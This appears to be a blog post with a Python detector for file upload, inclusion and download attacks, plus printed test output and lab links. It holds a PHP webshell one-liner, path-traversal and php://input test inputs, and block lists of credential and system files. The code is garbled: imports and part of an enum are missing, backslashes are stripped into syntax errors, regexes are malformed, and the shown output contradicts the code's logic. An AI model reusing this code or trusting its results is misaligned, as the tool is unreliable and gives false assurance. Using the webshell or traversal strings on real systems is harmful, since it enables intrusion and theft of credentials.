HIGH = "high"
CRITICAL = "critical"
class VulnerabilityType(Enum):
FILE_UPLOAD = "file_upload"
FILE_INCLUDE = "file_include"
FILE_DOWNLOAD = "file_download"
@dataclass
class DetectionResult:
is_safe: bool
threat_level: ThreatLevel
vuln_type: VulnerabilityType
matched_rules: List[str]
details: str
suggestions: List[str]
class FileUploadDetector:
def __init__(self):
self._init_dangerous_extensions()
self._init_mime_types()
self._init_magic_bytes()
self._init_webshell_patterns()
def _init_dangerous_extensions(self):
self.dangerous_extensions = {
'critical': ['.php', '.php3', '.php4', '.php5', '.phtml', '.asp', '.aspx', '.jsp', '.jspx', '.cgi', '.pl', '.py', '.rb', '.sh', '.bash', '.exe', '.bat', '.cmd', '.vbs', '.ps1'],
'high': ['.htaccess', '.htpasswd', '.ini', '.conf', '.config', '.xml', '.json', '.yaml', '.yml'],
'medium': ['.sql', '.db', '.sqlite', '.mdb', '.accdb'],
}
self.safe_extensions = [
'.jpg', '.jpeg', '.png', '.gif', '.bmp', '.webp', '.svg',
'.pdf', '.doc', '.docx', '.xls', '.xlsx', '.ppt', '.pptx',
'.txt', '.csv', '.zip', '.rar', '.tar', '.gz', '.bz2',
'.mp3', '.mp4', '.avi', '.mov', '.wmv', '.flv',
]
self.dangerous_ext_pattern = re.compile(
r'.(' + '|'.join(self.dangerous_extensions['critical'] +
self.dangerous_extensions['high'] +
self.dangerous_extensions['medium']) + ')$',
re.IGNORECASE
)
def _init_mime_types(self):
self.dangerous_mime_types = [
'application/x-php',
'application/x-httpd-php',
'application/x-python',
'application/x-sh',
'application/x-shellscript',
'application/x-executable',
'application/x-msdownload',
'text/x-python',
'text/x-shellscript',
]
def _init_magic_bytes(self):
self.magic_bytes_signatures = {
b'<?php': 'PHP',
b'<?=': 'PHP',
b'<%': 'ASP',
b'<script': 'JSP/Java',
b'#!': 'Shell',
b'#!/bin': 'Shell',
b'MZ': 'EXE/PE',
b'\xfe\xed\xce\xcd': 'Mach-O',
b'\x7fELF': 'ELF',
}
def _init_webshell_patterns(self):
self.webshell_patterns = [
(r'<?php\s+system\s*(', 'PHP system函数 webshell'),
(r'<?php\s+exec\s*(', 'PHP exec函数 webshell'),
(r'<?php\s+shell_exec', 'PHP shell_exec webshell'),
(r'<?php\s+passthru', 'PHP passthru webshell'),
(r'<?php\s+popen', 'PHP popen函数 webshell'),
(r'<%\s*Dim\s+', 'ASP webshell'),
(r'<%\s*Request', 'ASP webshell请求'),
(r'<script\s+language\s*=\s*["']?java', 'JSP webshell'),
(r'Runtime.getRuntime()', 'Java Runtime webshell'),
(r'ProcessBuilder', 'Java进程执行'),
(r'import\s+os', 'Python os模块'),
(r'subprocess', 'Python subprocess模块'),
(r'eval\s*(', '代码执行函数'),
(r'exec\s*(', '执行函数'),
(r'base64_decode', 'Base64编码特征'),
(r'assert\s*(', '断言执行'),
(r'create_function', '动态函数创建'),
(r'call_user_func', '回调函数执行'),
]
self.compiled_webshell_patterns = [
(re.compile(p, re.IGNORECASE), desc) for p, desc in self.webshell_patterns
]
def detect(self, filename: str, content: bytes = None, mime_type: str = None) -> DetectionResult:
matched_rules = []
threat_details = []
ext_result = self._check_extension(filename)
matched_rules.extend(ext_result['matched'])
threat_details.extend(ext_result['details'])
if mime_type:
mime_result = self._check_mime_type(mime_type)
matched_rules.extend(mime_result['matched'])
threat_details.extend(mime_result['details'])
if content:
magic_result = self._check_magic_bytes(content)
matched_rules.extend(magic_result['matched'])
threat_details.extend(magic_result['details'])
webshell_result = self._detect_webshell(content)
matched_rules.extend(webshell_result['matched'])
threat_details.extend(webshell_result['details'])
is_safe = len(matched_rules) == 0
threat_level = self._calculate_threat_level(matched_rules)
suggestions = self._generate_suggestions(matched_rules, filename)
return DetectionResult(
is_safe=is_safe,
threat_level=threat_level,
vuln_type=VulnerabilityType.FILE_UPLOAD,
matched_rules=matched_rules,
details="; ".join(threat_details) if threat_details else "未检测到威胁",
suggestions=suggestions
)
def _check_extension(self, filename: str) -> Dict:
matched = []
details = []
if self.dangerous_ext_pattern.search(filename):
ext = Path(filename).suffix
if ext.lower() in [e.lower() for e in self.dangerous_extensions['critical']]:
matched.append(f"危险扩展名: {ext}")
details.append(f"检测到危险文件扩展名: {ext}")
elif ext.lower() in [e.lower() for e in self.dangerous_extensions['high']]:
matched.append(f"高风险扩展名: {ext}")
details.append(f"检测到高风险扩展名: {ext}")
else:
matched.append(f"中风险扩展名: {ext}")
details.append(f"检测到中风险扩展名: {ext}")
if not Path(filename).suffix:
matched.append("无扩展名检测")
details.append("文件无扩展名,可能隐藏真实类型")
return {'matched': matched, 'details': details}
def _check_mime_type(self, mime_type: str) -> Dict:
matched = []
details = []
if mime_type in self.dangerous_mime_types:
matched.append(f"危险MIME类型: {mime_type}")
details.append(f"检测到危险MIME类型: {mime_type}")
return {'matched': matched, 'details': details}
def _check_magic_bytes(self, content: bytes) -> Dict:
matched = []
details = []
if not content:
return {'matched': matched, 'details': details}
for signature, file_type in self.magic_bytes_signatures.items():
if content.startswith(signature):
matched.append(f"危险文件头: {file_type}")
details.append(f"检测到可执行文件头: {file_type}")
break
return {'matched': matched, 'details': details}
def _detect_webshell(self, content: bytes) -> Dict:
matched = []
details = []
try:
content_str = content.decode('utf-8', errors='ignore')
for pattern, desc in self.compiled_webshell_patterns:
if pattern.search(content_str):
matched.append(f"Webshell特征: {desc}")
details.append(f"检测到Webshell特征: {desc}")
except Exception:
pass
return {'matched': matched, 'details': details}
def _calculate_threat_level(self, matched_rules: List[str]) -> ThreatLevel:
critical_keywords = ['critical', 'webshell', 'PHP', 'ASP', 'JSP', 'EXE', 'ELF']
high_keywords = ['high', 'dangerous', 'shell', 'script', 'executable']
medium_keywords = ['medium', 'sql', 'database']
matched_text = ' '.join(matched_rules).lower()
if any(k in matched_text for k in critical_keywords):
return ThreatLevel.CRITICAL
elif any(k in matched_text for k in high_keywords):
return ThreatLevel.HIGH
elif any(k in matched_text for k in medium_keywords):
return ThreatLevel.MEDIUM
elif matched_rules:
return ThreatLevel.LOW
return ThreatLevel.SAFE
def _generate_suggestions(self, matched_rules: List[str], filename: str) -> List[str]:
suggestions = []
if any('extension' in r.lower() for r in matched_rules):
suggestions.append("使用白名单验证文件扩展名,仅允许安全格式")
if any('mime' in r.lower() for r in matched_rules):
suggestions.append("验证Content-Type头,禁止危险MIME类型")
if any('webshell' in r.lower() for r in matched_rules):
suggestions.append("深度内容检测,识别恶意代码特征")
if any('header' in r.lower() or 'magic' in r.lower() for r in matched_rules):
suggestions.append("检查文件头,确保文件类型与扩展名一致")
if not suggestions:
suggestions = [
"使用白名单验证文件扩展名",
"验证文件MIME类型和文件头",
"将上传文件存储在Web根目录外",
"重命名上传文件,使用随机文件名",
"限制文件大小,防止资源耗尽"
]
return suggestions
class FileIncludeDetector:
def __init__(self):
self._init_path_traversal_patterns()
self._init_protocol_patterns()
self._init_sensitive_paths()
self._init_include_functions()
def _init_path_traversal_patterns(self):
self.path_traversal_patterns = [
(r'..[\/]', "目录遍历"),
(r'..%2f', "URL编码遍历"),
(r'..%5c', "URL编码反斜杠"),
(r'../', "Unix目录遍历"),
(r'..\', "Windows目录遍历"),
(r'..%c0..', "UTF-8编码遍历"),
(r'%2e%2e', "双URL编码遍历"),
(r'../../', "多层遍历"),
]
self.compiled_traversal_patterns = [
(re.compile(p, re.IGNORECASE), desc) for p, desc in self.path_traversal_patterns
]
def _init_protocol_patterns(self):
self.dangerous_protocols = [
(r'php://input', "PHP输入流"),
(r'php://filter', "PHP过滤器"),
(r'data://', "Data协议"),
(r'expect://', "Expect协议"),
(r'file://', "File协议"),
(r'ftp://', "FTP协议"),
(r'sftp://', "SFTP协议"),
(r'phar://', "PHP归档协议"),
(r'zip://', "Zip协议"),
(r'glob://', "Glob协议"),
(r'rar://', "RAR协议"),
]
self.compiled_protocol_patterns = [
(re.compile(p, re.IGNORECASE), desc) for p, desc in self.dangerous_protocols
]
def _init_sensitive_paths(self):
self.sensitive_paths = {
'critical': [
'/etc/passwd', '/etc/shadow', '/etc/group',
'C:\Windows\System32\config\SAM', 'C:\Windows\win.ini',
'/proc/self/passwd', '/proc/version', '/proc/cmdline',
'/.ssh/authorized_keys', '/.git/config', '/.env',
],
'high': [
'/etc/hosts', '/etc/networks', '/etc/profile',
'C:\Windows\System32\drivers\etc\hosts',
'/var/www/html', '/home/', '/root/',
],
}
self.sensitive_patterns = [
re.compile(re.escape(p), re.IGNORECASE)
for p in self.sensitive_paths['critical'] + self.sensitive_paths['high']
]
def _init_include_functions(self):
self.include_functions = [
'include', 'include_once', 'require', 'require_once',
'fopen', 'file_get_contents', 'file_put_contents',
'readfile', 'highlight_file', 'show_source', 'file',
]
def detect(self, user_input: str) -> DetectionResult:
matched_rules = []
threat_details = []
traversal_result = self._check_path_traversal(user_input)
matched_rules.extend(traversal_result['matched'])
threat_details.extend(traversal_result['details'])
protocol_result = self._check_dangerous_protocols(user_input)
matched_rules.extend(protocol_result['matched'])
threat_details.extend(protocol_result['details'])
sensitive_result = self._check_sensitive_paths(user_input)
matched_rules.extend(sensitive_result['matched'])
threat_details.extend(sensitive_result['details'])
is_safe = len(matched_rules) == 0
threat_level = self._calculate_threat_level(matched_rules)
suggestions = self._generate_suggestions(matched_rules)
return DetectionResult(
is_safe=is_safe,
threat_level=threat_level,
vuln_type=VulnerabilityType.FILE_INCLUDE,
matched_rules=matched_rules,
details="; ".join(threat_details) if threat_details else "未检测到威胁",
suggestions=suggestions
)
def _check_path_traversal(self, user_input: str) -> Dict:
matched = []
details = []
for pattern, desc in self.compiled_traversal_patterns:
if pattern.search(user_input):
matched.append(f"路径遍历: {desc}")
details.append(f"检测到路径遍历攻击: {desc}")
return {'matched': matched, 'details': details}
def _check_dangerous_protocols(self, user_input: str) -> Dict:
matched = []
details = []
for pattern, desc in self.compiled_protocol_patterns:
if pattern.search(user_input):
matched.append(f"危险协议: {desc}")
details.append(f"检测到危险协议: {desc}")
return {'matched': matched, 'details': details}
def _check_sensitive_paths(self, user_input: str) -> Dict:
matched = []
details = []
for pattern in self.sensitive_patterns:
if pattern.search(user_input):
matched.append("敏感路径访问")
details.append("检测到访问系统敏感路径")
break
return {'matched': matched, 'details': details}
def _calculate_threat_level(self, matched_rules: List[str]) -> ThreatLevel:
critical_keywords = ['passwd', 'shadow', 'SAM', 'protocol', 'php://', 'data://']
high_keywords = ['traversal', 'etc', 'windows', 'sensitive']
matched_text = ' '.join(matched_rules).lower()
if any(k in matched_text for k in critical_keywords):
return ThreatLevel.CRITICAL
elif any(k in matched_text for k in high_keywords):
return ThreatLevel.HIGH
elif matched_rules:
return ThreatLevel.MEDIUM
return ThreatLevel.SAFE
def _generate_suggestions(self, matched_rules: List[str]) -> List[str]:
suggestions = []
if any('traversal' in r.lower() for r in matched_rules):
suggestions.append("使用白名单验证包含文件路径,禁止../路径")
if any('protocol' in r.lower() for r in matched_rules):
suggestions.append("禁用远程文件包含,设置allow_url_include=0")
if any('sensitive' in r.lower() or 'passwd' in r.lower() for r in matched_rules):
suggestions.append("验证文件路径,确保在允许的目录范围内")
if not suggestions:
suggestions = [
"使用白名单验证包含路径",
"禁用远程文件包含(RFI)",
"设置open_basedir限制访问目录",
"使用realpath()验证最终路径",
"避免用户直接控制包含路径"
]
return suggestions
class FileDownloadDetector:
def __init__(self):
self._init_sensitive_paths()
self._init_path_traversal_patterns()
def _init_sensitive_paths(self):
self.blocked_paths = {
'critical': [
'/etc/passwd', '/etc/shadow', '/etc/hosts', '/etc/group',
'C:\Windows\System32\config\SAM', 'C:\Windows\win.ini',
'C:\Windows\System32\cmd.exe', 'C:\Windows\System32\calc.exe',
'/proc/', '/sys/', '/boot/', '/dev/',
'/.ssh/', '/.git/', '/.env', '/var/log/',
],
'high': [
'/root/', '/home/', '/var/www/', '/tmp/',
'C:\Users\', 'C:\Program Files\',
'C:\Windows\', 'C:\ProgramData\',
],
}
def _init_path_traversal_patterns(self):
self.traversal_patterns = [
(r'..[\/]', "目录遍历"),
(r'%2e%2e', "URL编码遍历"),
(r'..%2f', "单编码遍历"),
]
def detect(self, file_path: str, allowed_dir: str = None) -> DetectionResult:
matched_rules = []
threat_details = []
traversal_result = self._check_path_traversal(file_path)
matched_rules.extend(traversal_result['matched'])
threat_details.extend(traversal_result['details'])
sensitive_result = self._check_sensitive_path(file_path)
matched_rules.extend(sensitive_result['matched'])
threat_details.extend(sensitive_result['details'])
if allowed_dir:
boundary_result = self._check_directory_boundary(file_path, allowed_dir)
matched_rules.extend(boundary_result['matched'])
threat_details.extend(boundary_result['details'])
is_safe = len(matched_rules) == 0
threat_level = self._calculate_threat_level(matched_rules)
suggestions = self._generate_suggestions(matched_rules)
return DetectionResult(
is_safe=is_safe,
threat_level=threat_level,
vuln_type=VulnerabilityType.FILE_DOWNLOAD,
matched_rules=matched_rules,
details="; ".join(threat_details) if threat_details else "未检测到威胁",
suggestions=suggestions
)
def _check_path_traversal(self, file_path: str) -> Dict:
matched = []
details = []
for pattern, desc in self.traversal_patterns:
if re.search(pattern, file_path, re.IGNORECASE):
matched.append(f"路径遍历: {desc}")
details.append(f"检测到路径遍历: {desc}")
return {'matched': matched, 'details': details}
def _check_sensitive_path(self, file_path: str) -> Dict:
matched = []
details = []
normalized_path = file_path.replace('\', '/')
for blocked in self.blocked_paths['critical']:
if blocked.lower() in normalized_path.lower():
matched.append(f"敏感文件: {blocked}")
details.append(f"禁止访问敏感路径: {blocked}")
break
if not matched:
for blocked in self.blocked_paths['high']:
if blocked.lower() in normalized_path.lower():
matched.append(f"受限路径: {blocked}")
details.append(f"检测到受限路径访问: {blocked}")
break
return {'matched': matched, 'details': details}
def _check_directory_boundary(self, file_path: str, allowed_dir: str) -> Dict:
matched = []
details = []
try:
allowed = Path(allowed_dir).resolve()
requested = (Path(allowed_dir).parent / file_path).resolve()
if not str(requested).startswith(str(allowed)):
matched.append("目录越界")
details.append("请求路径超出允许目录范围")
except Exception:
matched.append("路径解析错误")
details.append("无法解析请求路径")
return {'matched': matched, 'details': details}
def _calculate_threat_level(self, matched_rules: List[str]) -> ThreatLevel:
critical_keywords = ['passwd', 'shadow', 'SAM', 'cmd.exe', '/proc/']
high_keywords = ['sensitive', 'windows', '/root/', '/etc/']
matched_text = ' '.join(matched_rules).lower()
if any(k in matched_text for k in critical_keywords):
return ThreatLevel.CRITICAL
elif any(k in matched_text for k in high_keywords):
return ThreatLevel.HIGH
elif matched_rules:
return ThreatLevel.MEDIUM
return ThreatLevel.SAFE
def _generate_suggestions(self, matched_rules: List[str]) -> List[str]:
suggestions = []
if any('traversal' in r.lower() or '越界' in r for r in matched_rules):
suggestions.append("验证路径规范,使用realpath()检查最终路径")
if any('sensitive' in r.lower() or 'passwd' in r.lower() for r in matched_rules):
suggestions.append("使用白名单限制可下载文件范围")
if not suggestions:
suggestions = [
"使用白名单限制可下载目录",
"使用realpath()验证最终文件路径",
"禁止直接使用用户输入拼接文件路径",
"验证文件存在性和可读权限",
"记录下载日志便于审计"
]
return suggestions
class FileVulnerabilityDetector:
def __init__(self):
self.upload_detector = FileUploadDetector()
self.include_detector = FileIncludeDetector()
self.download_detector = FileDownloadDetector()
def detect_upload(self, filename: str, content: bytes = None, mime_type: str = None) -> DetectionResult:
return self.upload_detector.detect(filename, content, mime_type)
def detect_include(self, user_input: str) -> DetectionResult:
return self.include_detector.detect(user_input)
def detect_download(self, file_path: str, allowed_dir: str = None) -> DetectionResult:
return self.download_detector.detect(file_path, allowed_dir)
def detect_all(self, user_input: str, file_path: str = None, filename: str = None,
content: bytes = None, mime_type: str = None, allowed_dir: str = None) -> List[DetectionResult]:
results = []
if filename:
results.append(self.detect_upload(filename, content, mime_type))
if user_input:
results.append(self.detect_include(user_input))
if file_path:
results.append(self.detect_download(file_path, allowed_dir))
return results
class FileVulnerabilityProtector:
def __init__(self):
self.detector = FileVulnerabilityDetector()
def protect_upload(self, filename: str, content: bytes = None, mime_type: str = None,
allowed_extensions: List[str] = None, max_size: int = 5*1024*1024) -> Tuple[bool, str, List[str]]:
result = self.detector.detect_upload(filename, content, mime_type)
if result.is_safe:
if allowed_extensions:
ext = Path(filename).suffix.lower()
if ext not in [e.lower() for e in allowed_extensions]:
return False, "", ["扩展名不在白名单中"]
sanitized = self._sanitize_filename(filename)
return True, sanitized, result.suggestions
return False, "", result.suggestions
def protect_include(self, user_input: str, allowed_paths: List[str] = None) -> Tuple[bool, str, List[str]]:
result = self.detector.detect_include(user_input)
if result.is_safe:
if allowed_paths:
if not any(allowed in user_input for allowed in allowed_paths):
return False, "", ["包含路径不在白名单中"]
sanitized = self._sanitize_path(user_input)
return True, sanitized, result.suggestions
return False, "", result.suggestions
def protect_download(self, file_path: str, allowed_dir: str) -> Tuple[bool, str, List[str]]:
result = self.detector.detect_download(file_path, allowed_dir)
if result.is_safe:
sanitized = self._sanitize_path(file_path)
return True, sanitized, result.suggestions
return False, "", result.suggestions
def _sanitize_filename(self, filename: str) -> str:
import uuid
name = Path(filename).stem
ext = Path(filename).suffix
safe_name = re.sub(r'[^\w-_.]', '', name)
return f"{safe_name}_{uuid.uuid4().hex[:8]}{ext}"
def _sanitize_path(self, path: str) -> str:
sanitized = path.replace('..', '')
sanitized = re.sub(r'[^\w-./\]', '', sanitized)
return sanitized
def main():
protector = FileVulnerabilityProtector()
print("=" * 70)
print("文件类漏洞检测与防护系统")
print("=" * 70)
print("\n【文件上传检测】")
upload_tests = [
("shell.php", b"<?php system($_GET['cmd']); ?>", "application/x-php"),
("image.jpg", b"\xff\xd8\xff\xe0\x00\x10JFIF", "image/jpeg"),
("backdoor.asp", b"<% Dim obj %><% Set obj = Server.CreateObject(Request) %>", "text/html"),
("config.yml", b"database: mysql\npassword: secret", "text/yaml"),
]
for filename, content, mime in upload_tests:
result = protector.detector.detect_upload(filename, content, mime)
print(f"\n文件: {filename}")
print(f" 安全: {'✓' if result.is_safe else '✗'} | 等级: {result.threat_level.value}")
if result.matched_rules:
print(f" 规则: {result.matched_rules[0]}")
print("\n【文件包含检测】")
include_tests = [
"../../../etc/passwd",
"page.php?file=php://input",
"../include/header.php",
"/var/www/html/config.php",
]
for test_input in include_tests:
result = protector.detector.detect_include(test_input)
print(f"\n输入: {test_input}")
print(f" 安全: {'✓' if result.is_safe else '✗'} | 等级: {result.threat_level.value}")
if result.matched_rules:
print(f" 规则: {result.matched_rules[0]}")
print("\n【文件下载检测】")
download_tests = [
"../../../etc/passwd",
"/downloads/document.pdf",
"C:\Windows\System32\config\SAM",
]
for test_input in download_tests:
result = protector.detector.detect_download(test_input, "/var/www/downloads")
print(f"\n路径: {test_input}")
print(f" 安全: {'✓' if result.is_safe else '✗'} | 等级: {result.threat_level.value}")
if result.matched_rules:
print(f" 规则: {result.matched_rules[0]}")
print("\n" + "=" * 70)
if __name__ == "__main__":
main()结果
js
======================================================================
文件类漏洞检测与防护系统
======================================================================
【文件上传检测】
文件: shell.php
安全: ✗ | 等级: critical
规则: 危险MIME类型: application/x-php
文件: image.jpg
安全: ✓ | 等级: safe
文件: backdoor.asp
安全: ✗ | 等级: critical
规则: 危险文件头: ASP
文件: config.yml
安全: ✓ | 等级: safe
【文件包含检测】
输入: ../../../etc/passwd
安全: ✗ | 等级: medium
规则: 路径遍历: 目录遍历
输入: page.php?file=php://input
安全: ✗ | 等级: medium
规则: 危险协议: PHP输入流
输入: ../include/header.php
安全: ✗ | 等级: medium
规则: 路径遍历: 目录遍历
输入: /var/www/html/config.php
安全: ✗ | 等级: medium
规则: 敏感路径访问
【文件下载检测】
路径: ../../../etc/passwd
安全: ✗ | 等级: critical
规则: 路径遍历: 目录遍历
路径: /downloads/document.pdf
安全: ✗ | 等级: medium
规则: 目录越界
路径: C:\Windows\System32\config\SAM
安全: ✗ | 等级: medium
规则: 目录越界uploads靶场writeup推荐 www.cnblogs.com/DSchenzi/p/...
参考文章:
1.www.cnblogs.com/red1giant-s...